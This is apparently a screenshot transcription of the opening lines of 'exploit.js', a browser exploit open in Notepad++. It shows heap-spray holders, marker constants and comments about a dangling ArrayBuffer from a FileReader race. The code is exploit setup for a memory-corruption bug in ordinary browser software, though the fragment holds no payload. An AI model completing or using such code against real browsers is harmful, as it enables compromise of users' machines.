 *C:\Users\Jameel nabbo\Desktop\Chrome\exploit.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html exploit.js
5
6 let myWorker = new Worker('worker.js');
7 let reader = null;
8 spray = null; // nested arrays used to hold the sprayed heap contents
9 let onprogress_cnt = 0; // number of times onprogress was called in a round
10 let try_cnt = 0; // number of rounds we tried
11 let last = 0, lastlast = 0; // last two AB results from the read
12 let tarray = 0; // TypedArray constructed from the dangling ArrayBuffer
13 const string_size = 128 * 1024 * 1024;
14 let contents = String.prototype.repeat.call('Z', string_size);
15 let f = new File([contents], "text.txt");
16 const marker1 = 0x36313233;
17 const marker2 = 0x37414546;
18
19 const outers = 256;
20 const inners = 1024;
21
22 function allocate_spray_holders() {
23 spray = new Array(outers);
24 for (let i = 0; i < outers; i++) {
25 spray[i] = new Array(inners);
26 }
27 }
28
JavaScript file length : 11,577 lines : 338 Ln : 8 Col : 24 Sel : 0 | 0 Unix (LF) UTF-8 INS
Search the web and Windows
3:38 PM
9/20/2019